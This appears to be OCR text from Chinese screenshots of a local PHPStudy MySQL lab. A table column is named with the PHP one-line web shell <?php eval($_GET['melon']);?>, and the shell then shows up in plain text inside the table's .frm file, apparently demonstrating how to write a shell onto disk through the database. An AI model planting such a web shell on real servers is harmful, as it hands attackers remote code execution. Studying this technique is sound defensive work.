 对象浏览器 数据浏览器 SQL编辑器
localhost
melon
test
名称 类型 空 默认值
索引 (1)
主索引 Id
字段 (2)
Id int(11) 否 <auto_increment>
<?php eval($_GET['melon']);?> varchar(255) 是 <空>
melon
文件 主页 共享 查看
此电脑 > 本地磁盘 (D:) > PHPstudy > PHPTutorial > MySQL > data > melon
名称 修改日期 类型
db.opt 2019/12/13 10:31 OPT 文件
test.frm 2019/12/13 10:33 FRM 文件
test.MYD 2019/12/13 10:33 MYD 文件
test.MYI 2019/12/13 10:33 MYI 文件
快速访问
桌面
下载
文档
图片
WPS网盘
此电脑
3D 对象
test.frm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
□ MyISAM □
? □
□ W □□ □□# P □ □ W □ □)
□ □Id □ <?php eval($_GET['melon']);?> □□□□ □ □ □! □1?□ € □! Id <?php eval($_GET['melon']);?>
第 1 行，第 1 列 100% Unix (LF)